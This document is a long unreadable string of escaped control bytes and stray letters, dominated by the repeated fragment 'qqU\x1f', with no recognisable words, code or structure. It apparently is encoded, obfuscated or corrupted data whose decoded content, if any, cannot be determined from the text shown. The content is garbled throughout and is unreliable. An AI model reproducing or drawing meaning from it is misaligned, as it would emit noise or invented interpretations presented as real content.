U\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f